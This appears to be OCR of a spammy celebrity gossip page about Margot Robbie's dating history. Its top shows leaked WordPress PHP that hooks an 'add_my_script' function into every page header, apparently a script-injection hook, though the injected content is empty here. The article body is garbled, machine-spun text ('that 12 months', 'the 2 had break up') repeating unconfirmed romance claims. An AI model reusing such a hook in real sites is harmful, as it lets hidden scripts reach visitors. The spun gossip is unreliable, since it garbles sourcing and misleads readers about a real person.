
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Margot Robbie Dating
Home
Margot Robbie Dating
Margot Robbie Dating
May 23, 2023
by
retrend
Margot Robbie & Husband Out On Date
After Viral Athlete Twitter Trend
However, their romance didn’t last long, as the Daily Mail reported
the 2 had break up by March of that 12 months. Although the Mary
Queen of Scots star has not publicly confirmed the speculation, E!
News reported in January 2015 that Margot and Alexander had
been seen kissing at a Sundance Film Festival get together.